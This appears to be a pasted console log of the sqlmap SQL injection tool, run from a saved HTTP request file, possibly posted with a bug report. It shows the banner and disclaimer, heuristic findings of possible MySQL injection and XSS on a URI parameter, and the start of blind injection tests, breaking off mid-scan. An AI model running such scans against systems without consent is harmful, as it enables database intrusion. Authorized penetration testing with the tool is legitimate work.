 D:\huanjing\python\Python38\sqlmapproject-sqlmap-796173f>python sqlmap.py -r 9.txt --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.2.4#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:58:53 /2022-02-21/
[09:58:53] [INFO] parsing HTTP request from '9.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[09:58:54] [INFO] testing connection to the target URL
[09:58:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:58:58] [INFO] testing if the target URL content is stable
[09:59:03] [INFO] target URL content is stable
[09:59:03] [INFO] testing if URI parameter '#1*' is dynamic
[09:59:07] [WARNING] URI parameter '#1*' does not appear to be dynamic
[09:59:07] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[09:59:12] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[09:59:12] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:59:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:59:17] [WARNING] reflective value(s) found and filtering out
[09:59:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:59:53] [INFO] testing 'Generic inline queries'
[09:59:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'